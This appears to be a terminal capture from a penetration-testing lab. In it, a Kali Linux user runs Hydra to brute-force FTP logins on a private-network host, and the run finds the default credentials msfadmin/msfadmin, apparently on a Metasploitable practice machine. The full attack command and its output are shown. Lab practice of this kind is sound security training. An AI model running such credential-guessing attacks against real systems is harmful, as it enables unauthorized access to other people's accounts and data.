 ┌──(natalino㉿kali)-[~/Desktop]
└─$ hydra -L username_list -P password_list 192.168.1.8 -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 15:53:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking ftp://192.168.1.8:21/
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 68 to do in 00:03h, 4 active
[STATUS] 32.00 tries/min, 64 tries in 00:02h, 36 to do in 00:02h, 4 active
[STATUS] 31.33 tries/min, 94 tries in 00:03h, 6 to do in 00:01h, 4 active
[21][ftp] host: 192.168.1.8   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 15:56:26
┌──(natalino㉿kali)-[~/Desktop]
└─$